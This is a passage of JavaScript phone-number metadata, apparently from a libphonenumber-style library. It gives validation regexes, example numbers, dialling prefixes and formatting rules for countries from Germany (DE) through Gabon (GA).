					'[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[02-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|[23]1|[46][1-8])\\d{1,9}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
					[2, 3],
				],
				[
					,
					,
					'32\\d{9,11}|49[1-6]\\d{10}|322\\d{6}|49[0-7]\\d{3,9}|(?:[34]0|[68]9)\\d{3,13}|(?:2(?:0[1-689]|[1-3569]\\d|4[0-8]|7[1-7]|8[0-7])|3(?:[3569]\\d|4[0-79]|7[1-7]|8[1-8])|4(?:1[02-9]|[2-48]\\d|5[0-6]|6[0-8]|7[0-79])|5(?:0[2-8]|[124-6]\\d|[38][0-8]|[79][0-7])|6(?:0[02-9]|[1-358]\\d|[47][0-8]|6[1-9])|7(?:0[2-8]|1[1-9]|[27][0-7]|3\\d|[4-6][0-8]|8[0-5]|9[013-7])|8(?:0[2-9]|1[0-79]|2\\d|3[0-46-9]|4[0-6]|5[013-9]|6[1-8]|7[0-8]|8[0-24-6])|9(?:0[6-9]|[1-4]\\d|[589][0-7]|6[0-8]|7[0-467]))\\d{3,12}',
					,
					,
					,
					'30123456',
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
					[2, 3, 4],
				],
				[, , '15[0-25-9]\\d{8}|1(?:6[023]|7\\d)\\d{7,8}', , , , '15123456789', , , [10, 11]],
				[, , '800\\d{7,12}', , , , '8001234567890', , , [10, 11, 12, 13, 14, 15]],
				[, , '(?:137[7-9]|900(?:[135]|9\\d))\\d{6}', , , , '9001234567', , , [10, 11]],
				[
					,
					,
					'180\\d{5,11}|13(?:7[1-6]\\d\\d|8)\\d{4}',
					,
					,
					,
					'18012345',
					,
					,
					[7, 8, 9, 10, 11, 12, 13, 14],
				],
				[, , '700\\d{8}', , , , '70012345678', , , [11]],
				[, , , , , , , , , [-1]],
				'DE',
				49,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3,13})', '$1 $2', ['3[02]|40|[68]9'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,12})',
						'$1 $2',
						[
							'2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1',
							'2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1',
						],
						'0$1',
					],
					[
						,
						'(\\d{4})(\\d{2,11})',
						'$1 $2',
						[
							'[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]',
							'[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['138'], '0$1'],
					[, '(\\d{5})(\\d{2,10})', '$1 $2', ['3'], '0$1'],
					[, '(\\d{3})(\\d{5,11})', '$1 $2', ['181'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{4,10})', '$1 $2 $3', ['1(?:3|80)|9'], '0$1'],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['1[67]'], '0$1'],
					[, '(\\d{3})(\\d{7,12})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{5})(\\d{6})', '$1 $2', ['185', '1850', '18500'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[, '(\\d{4})(\\d{7})', '$1 $2', ['18[68]'], '0$1'],
					[, '(\\d{5})(\\d{6})', '$1 $2', ['15[0568]'], '0$1'],
					[, '(\\d{4})(\\d{7})', '$1 $2', ['15[1279]'], '0$1'],
					[, '(\\d{3})(\\d{8})', '$1 $2', ['18'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{7,8})', '$1 $2 $3', ['1(?:6[023]|7)'], '0$1'],
					[, '(\\d{4})(\\d{2})(\\d{7})', '$1 $2 $3', ['15[279]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{8})', '$1 $2 $3', ['15'], '0$1'],
				],
				,
				[
					,
					,
					'16(?:4\\d{1,10}|[89]\\d{1,11})',
					,
					,
					,
					'16412345',
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '18(?:1\\d{5,11}|[2-9]\\d{8})', , , , '18500123456', , , [8, 9, 10, 11, 12, 13, 14]],
				,
				,
				[
					,
					,
					'1(?:6(?:013|255|399)|7(?:(?:[015]1|[69]3)3|[2-4]55|[78]99))\\d{7,8}|15(?:(?:[03-68]00|113)\\d|2\\d55|7\\d99|9\\d33)\\d{7}',
					,
					,
					,
					'177991234567',
					,
					,
					[12, 13],
				],
			],
			DJ: [
				,
				[, , '(?:2\\d|77)\\d{6}', , , , , , , [8]],
				[, , '2(?:1[2-5]|7[45])\\d{5}', , , , '21360003'],
				[, , '77\\d{6}', , , , '77831001'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'DJ',
				253,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[27]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DK: [
				,
				[, , '[2-9]\\d{7}', , , , , , , [8]],
				[, , '(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}', , , , '32123456'],
				[, , '(?:[2-7]\\d|8[126-9]|9[1-46-9])\\d{6}', , , , '32123456'],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '90\\d{6}', , , , '90123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'DK',
				45,
				'00',
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DM: [
				,
				[, , '(?:[58]\\d\\d|767|900)\\d{7}', , , , , , , [10], [7]],
				[, , '767(?:2(?:55|66)|4(?:2[01]|4[0-25-9])|50[0-4])\\d{4}', , , , '7674201234', , , , [7]],
				[
					,
					,
					'767(?:2(?:[2-4689]5|7[5-7])|31[5-7]|61[1-8]|70[1-6])\\d{4}',
					,
					,
					,
					'7672251234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'DM',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'767$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'767',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DO: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'8(?:[04]9[2-9]\\d\\d|29(?:2(?:[0-59]\\d|6[04-9]|7[0-27]|8[0237-9])|3(?:[0-35-9]\\d|4[7-9])|[45]\\d\\d|6(?:[0-27-9]\\d|[3-5][1-9]|6[0135-8])|7(?:0[013-9]|[1-37]\\d|4[1-35689]|5[1-4689]|6[1-57-9]|8[1-79]|9[1-8])|8(?:0[146-9]|1[0-48]|[248]\\d|3[1-79]|5[01589]|6[013-68]|7[124-8]|9[0-8])|9(?:[0-24]\\d|3[02-46-9]|5[0-79]|60|7[0169]|8[57-9]|9[02-9])))\\d{4}',
					,
					,
					,
					'8092345678',
					,
					,
					,
					[7],
				],
				[, , '8[024]9[2-9]\\d{6}', , , , '8092345678', , , , [7]],
				[, , '8(?:00(?:14|[2-9]\\d)|(?:33|44|55|66|77|88)[2-9]\\d)\\d{5}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'DO',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'8001|8[024]9',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			DZ: [
				,
				[, , '(?:[1-4]|[5-79]\\d|80)\\d{7}', , , , , , , [8, 9]],
				[, , '9619\\d{5}|(?:1\\d|2[013-79]|3[0-8]|4[013-689])\\d{6}', , , , '12345678'],
				[
					,
					,
					'(?:5(?:4[0-29]|5\\d|6[0-2])|6(?:[569]\\d|7[0-6])|7[7-9]\\d)\\d{6}',
					,
					,
					,
					'551234567',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '80[3-689]1\\d{5}', , , , '808123456', , , [9]],
				[, , '80[12]1\\d{5}', , , , '801123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '98[23]\\d{6}', , , , '983123456', , , [9]],
				'DZ',
				213,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[1-4]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['9'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-8]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EC: [
				,
				[, , '1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}', , , , , , , [8, 9, 10, 11], [7]],
				[, , '[2-7][2-7]\\d{6}', , , , '22123456', , , [8], [7]],
				[, , '964[0-2]\\d{5}|9(?:39|[57][89]|6[0-36-9]|[89]\\d)\\d{6}', , , , '991234567', , , [9]],
				[, , '1800\\d{7}|1[78]00\\d{6}', , , , '18001234567', , , [10, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[2-7]890\\d{4}', , , , '28901234', , , [8]],
				'EC',
				593,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-7]']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2-$3', ['[2-7]'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-7]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EE: [
				,
				[, , '8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}', , , , , , , [7, 8, 10]],
				[, , '(?:3[23589]|4[3-8]|6\\d|7[1-9]|88)\\d{5}', , , , '3212345', , , [7]],
				[
					,
					,
					'(?:5\\d{5}|8(?:1(?:0(?:000|[3-9]\\d\\d)|(?:1(?:0[236]|1\\d)|(?:23|[3-79]\\d)\\d)\\d)|2(?:0(?:000|(?:19|[2-7]\\d)\\d)|(?:(?:[124-6]\\d|3[5-9])\\d|7(?:[3679]\\d|8[13-9])|8(?:[2-6]\\d|7[01]))\\d)|[349]\\d{4}))\\d\\d|5(?:(?:[02]\\d|5[0-478])\\d|1(?:[0-8]\\d|95)|6(?:4[0-4]|5[1-589]))\\d{3}',
					,
					,
					,
					'51234567',
					,
					,
					[7, 8],
				],
				[, , '800(?:(?:0\\d\\d|1)\\d|[2-9])\\d{3}', , , , '80012345'],
				[, , '(?:40\\d\\d|900)\\d{4}', , , , '9001234', , , [7, 8]],
				[, , , , , , , , , [-1]],
				[, , '70[0-2]\\d{5}', , , , '70012345', , , [8]],
				[, , , , , , , , , [-1]],
				'EE',
				372,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{4})',
						'$1 $2',
						[
							'[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88',
							'[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88',
						],
					],
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['[45]|8(?:00|[1-49])', '[45]|8(?:00[1-9]|[1-49])']],
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800[2-9]\\d{3}', , , , , , , [7]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EG: [
				,
				[, , '[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'13[23]\\d{6}|(?:15|57)\\d{6,7}|(?:2[2-4]|3|4[05-8]|5[05]|6[24-689]|8[2468]|9[235-7])\\d{7}',
					,
					,
					,
					'234567890',
					,
					,
					[8, 9],
					[6, 7],
				],
				[, , '1[0-25]\\d{8}', , , , '1001234567', , , [10]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'EG',
				20,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{7,8})', '$1 $2', ['[23]'], '0$1'],
					[, '(\\d{2})(\\d{6,7})', '$1 $2', ['1[35]|[4-6]|8[2468]|9[235-7]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[189]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			EH: [
				,
				[, , '[5-8]\\d{8}', , , , , , , [9]],
				[, , '528[89]\\d{5}', , , , '528812345'],
				[, , '(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}', , , , '650123456'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89\\d{7}', , , , '891234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '592(?:4[0-2]|93)\\d{4}', , , , '592401234'],
				'EH',
				212,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'528[89]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ER: [
				,
				[, , '[178]\\d{6}', , , , , , , [7], [6]],
				[, , '(?:1(?:1[12568]|[24]0|55|6[146])|8\\d\\d)\\d{4}', , , , '8370362', , , , [6]],
				[, , '(?:17[1-3]|7\\d\\d)\\d{4}', , , , '7123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ER',
				291,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[178]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ES: [
				,
				[, , '[5-9]\\d{8}', , , , , , , [9]],
				[
					,
					,
					'96906(?:0[0-8]|1[1-9]|[2-9]\\d)\\d\\d|9(?:69(?:0[0-57-9]|[1-9]\\d)|73(?:[0-8]\\d|9[1-9]))\\d{4}|(?:8(?:[1356]\\d|[28][0-8]|[47][1-9])|9(?:[135]\\d|[268][0-8]|4[1-9]|7[124-9]))\\d{6}',
					,
					,
					,
					'810123456',
				],
				[
					,
					,
					'(?:590[16]00\\d|9(?:6906(?:09|10)|7390\\d\\d))\\d\\d|(?:6\\d|7[1-48])\\d{7}',
					,
					,
					,
					'612345678',
				],
				[, , '[89]00\\d{6}', , , , '800123456'],
				[, , '80[367]\\d{6}', , , , '803123456'],
				[, , '90[12]\\d{6}', , , , '901123456'],
				[, , '70\\d{7}', , , , '701234567'],
				[, , , , , , , , , [-1]],
				'ES',
				34,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['905']],
					[, '(\\d{6})', '$1', ['[79]9']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]00']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-9]']],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]00']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-9]']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '51\\d{7}', , , , '511234567'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ET: [
				,
				[, , '(?:11|[2-579]\\d)\\d{7}', , , , , , , [9], [7]],
				[
					,
					,
					'11667[01]\\d{3}|(?:11(?:1(?:1[124]|2[2-7]|3[1-5]|5[5-8]|8[6-8])|2(?:13|3[6-8]|5[89]|7[05-9]|8[2-6])|3(?:2[01]|3[0-289]|4[1289]|7[1-4]|87)|4(?:1[69]|3[2-49]|4[0-3]|6[5-8])|5(?:1[578]|44|5[0-4])|6(?:1[78]|2[69]|39|4[5-7]|5[1-5]|6[0-59]|8[015-8]))|2(?:2(?:11[1-9]|22[0-7]|33\\d|44[1467]|66[1-68])|5(?:11[124-6]|33[2-8]|44[1467]|55[14]|66[1-3679]|77[124-79]|880))|3(?:3(?:11[0-46-8]|(?:22|55)[0-6]|33[0134689]|44[04]|66[01467])|4(?:44[0-8]|55[0-69]|66[0-3]|77[1-5]))|4(?:6(?:119|22[0-24-7]|33[1-5]|44[13-69]|55[14-689]|660|88[1-4])|7(?:(?:11|22)[1-9]|33[13-7]|44[13-6]|55[1-689]))|5(?:7(?:227|55[05]|(?:66|77)[14-8])|8(?:11[149]|22[013-79]|33[0-68]|44[013-8]|550|66[1-5]|77\\d)))\\d{4}',
					,
					,
					,
					'111112345',
					,
					,
					,
					[7],
				],
				[, , '7001\\d{5}|(?:7(?:0[1-9]|1[01]|77|86|99)|9\\d\\d)\\d{6}', , , , '911234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ET',
				251,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-579]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FI: [
				,
				[
					,
					,
					'[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '(?:1[3-79][1-8]|[235689][1-8]\\d)\\d{2,6}', , , , '131234567', , , [5, 6, 7, 8, 9]],
				[, , '4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}', , , , '412345678', , , [6, 7, 8, 9, 10]],
				[, , '800\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '[67]00\\d{5,6}', , , , '600123456', , , [8, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FI',
				358,
				'00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{5})', '$1', ['75[12]'], '0$1'],
					[, '(\\d)(\\d{4,9})', '$1 $2', ['[2568][1-8]|3(?:0[1-9]|[1-9])|9'], '0$1'],
					[, '(\\d{6})', '$1', ['11']],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[12]00|[368]|70[07-9]'], '0$1'],
					[, '(\\d{2})(\\d{4,8})', '$1 $2', ['[1245]|7[135]'], '0$1'],
					[, '(\\d{2})(\\d{6,10})', '$1 $2', ['7'], '0$1'],
				],
				[
					[, '(\\d)(\\d{4,9})', '$1 $2', ['[2568][1-8]|3(?:0[1-9]|[1-9])|9'], '0$1'],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[12]00|[368]|70[07-9]'], '0$1'],
					[, '(\\d{2})(\\d{4,8})', '$1 $2', ['[1245]|7[135]'], '0$1'],
					[, '(\\d{2})(\\d{6,10})', '$1 $2', ['7'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				1,
				'1[03-79]|[2-9]',
				[
					,
					,
					'20(?:2[023]|9[89])\\d{1,6}|(?:60[12]\\d|7099)\\d{4,5}|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:[1-3]00|7(?:0[1-5]\\d\\d|5[03-9]))\\d{3,7}',
				],
				[
					,
					,
					'20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}',
					,
					,
					,
					'10112345',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FJ: [
				,
				[, , '45\\d{5}|(?:0800\\d|[235-9])\\d{6}', , , , , , , [7, 11]],
				[, , '603\\d{4}|(?:3[0-5]|6[25-7]|8[58])\\d{5}', , , , '3212345', , , [7]],
				[, , '(?:[279]\\d|45|5[01568]|8[034679])\\d{5}', , , , '7012345', , , [7]],
				[, , '0800\\d{7}', , , , '08001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FJ',
				679,
				'0(?:0|52)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[235-9]|45']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FK: [
				,
				[, , '[2-7]\\d{4}', , , , , , , [5]],
				[, , '[2-47]\\d{4}', , , , '31234'],
				[, , '[56]\\d{4}', , , , '51234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FK',
				500,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FM: [
				,
				[, , '(?:[39]\\d\\d|820)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-6]\\d)\\d)\\d{3}',
					,
					,
					,
					'3201234',
				],
				[
					,
					,
					'31(?:00[67]|208|309)\\d\\d|(?:3(?:[2357]0[1-9]|602|804|905)|(?:820|9[2-7]\\d)\\d)\\d{3}',
					,
					,
					,
					'3501234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'FM',
				691,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[389]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FO: [
				,
				[, , '[2-9]\\d{5}', , , , , , , [6]],
				[, , '(?:20|[34]\\d|8[19])\\d{4}', , , , '201234'],
				[, , '(?:[27][1-9]|5\\d|9[16])\\d{4}', , , , '211234'],
				[, , '80[257-9]\\d{3}', , , , '802123'],
				[, , '90(?:[13-5][15-7]|2[125-7]|9\\d)\\d\\d', , , , '901123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:6[0-36]|88)\\d{4}', , , , '601234'],
				'FO',
				298,
				'00',
				,
				,
				,
				'(10(?:01|[12]0|88))',
				,
				,
				,
				[[, '(\\d{6})', '$1', ['[2-9]'], , '$CC $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			FR: [
				,
				[, , '[1-9]\\d{8}', , , , , , , [9]],
				[, , '(?:[1-35]\\d|4[1-9])\\d{7}', , , , '123456789'],
				[, , '(?:6(?:[0-24-8]\\d|3[0-8]|9[589])|7(?:00|[3-9]\\d))\\d{6}', , , , '612345678'],
				[, , '80[0-5]\\d{6}', , , , '801234567'],
				[
					,
					,
					'836(?:0[0-36-9]|[1-9]\\d)\\d{4}|8(?:1[2-9]|2[2-47-9]|3[0-57-9]|[569]\\d|8[0-35-9])\\d{6}',
					,
					,
					,
					'891123456',
				],
				[, , '8(?:1[01]|2[0156]|4[02]|84)\\d{6}', , , , '884012345'],
				[, , , , , , , , , [-1]],
				[, , '9\\d{8}', , , , '912345678'],
				'FR',
				33,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['10']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['1']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0 $1'],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[1-79]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0 $1'],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[1-79]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '80[6-9]\\d{6}', , , , '806123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GA: [
				,
				[, , '(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}', , , , , , , [7, 8]],
				[, , '[01]1\\d{6}', , , , '01441234', , , [8]],
				[
					,
					,
					'(?:(?:0[2-7]|7[467])\\d|6(?:0[0-4]|10|[256]\\d))\\d{5}|[2-7]\\d{6}',
					,
					,
					,
					'06031234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
